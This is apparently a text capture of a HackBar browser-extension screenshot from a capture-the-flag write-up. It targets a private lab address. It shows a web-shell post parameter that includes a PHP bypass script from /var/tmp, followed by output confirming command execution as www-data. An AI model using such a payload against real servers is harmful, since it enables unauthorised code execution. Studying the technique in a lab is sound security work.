 http://192.16...11.130:18080/
192.168.111.130:18080
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
Load URL
192.168.111.130:18080
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing s
Post data
ant=include("/var/tmp/bypass.php");
uid=33(www-data) gid=33(www-data) groups=33(www-data)
微信号: hackctf